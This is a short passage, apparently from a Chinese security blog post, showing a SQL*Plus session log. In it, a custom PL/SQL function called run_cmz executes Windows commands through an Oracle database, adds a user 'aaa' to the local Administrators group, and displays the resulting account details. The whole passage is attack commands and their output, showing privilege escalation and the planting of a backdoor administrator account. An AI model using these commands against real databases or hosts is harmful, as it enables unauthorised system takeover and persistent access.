 PL/SQL procedure successfully completed.
SQL> exec :x:=run_cmz('net1 localgroup administrators aaa /ad');
The command completed successfully.
PL/SQL procedure successfully completed.
SQL> exec :x:=run_cmz('net1 user aaa');
User name aaa
Full Name
Comment
User's comment
Country code 000 (System Default)
Account active Yes
Account expires Never
Password last set 2017-8-8 14:35
Password expires 2017-9-20 13:22
Password changeable 2017-8-8 14:35
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon Never
Logon hours allowed All
Local Group Memberships *Administrators *Users
Global Group memberships *None
The command completed successfully.
微信号: lemon-sec